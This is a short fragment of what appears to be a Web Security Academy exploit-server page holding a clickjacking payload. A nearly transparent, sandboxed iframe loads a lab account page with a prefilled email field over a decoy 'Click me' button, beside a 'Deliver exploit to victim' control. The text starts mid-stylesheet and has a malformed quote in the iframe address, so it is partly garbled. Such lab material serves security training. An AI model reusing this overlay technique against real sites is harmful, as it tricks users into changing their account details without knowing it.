 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
height: 650px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:470px;
left:120px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe sandbox="allow-forms" src="https://0a7e002a041e77d580b953c8007c003c.web-security-academy.net/my-account?email="abc@gmail.com">
Store
View exploit
Deliver exploit to victim
Access log